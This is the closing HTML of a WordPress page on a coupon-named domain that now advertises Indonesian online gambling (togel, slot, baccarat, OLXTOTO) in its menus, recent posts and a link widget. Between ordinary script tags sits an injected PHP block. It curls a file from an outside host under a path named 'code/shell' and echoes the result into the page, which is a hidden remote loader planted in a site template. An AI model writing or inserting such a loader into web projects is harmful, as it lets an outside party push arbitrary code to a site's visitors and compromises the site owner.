	<li class="cat-item cat-item-10"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://freerestaurantcouponsnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://freerestaurantcouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/olxtoto-situs-slot-resmi-dengan-link-login-alternatif-terpercaya-di-indonesia/">OLXTOTO Situs Slot Resmi dengan Link Login Alternatif Terpercaya di Indonesia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-online-no-1/">Agen Baccarat Online No.1: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/baccarat-no-1-bonus-besar/">Baccarat No.1 Bonus Besar: Peluang Menang Maksimal untuk Pemain Judi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/bandar-macau/">Bandar Macau: Menyelami Keberagaman Budaya dan Hiburan di Pusat Kasino Asia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/togel-macau/">Togel Macau: Panduan Lengkap untuk Pemain dan Strategi Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1697ac5867a54929b25c27bb850cd9aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
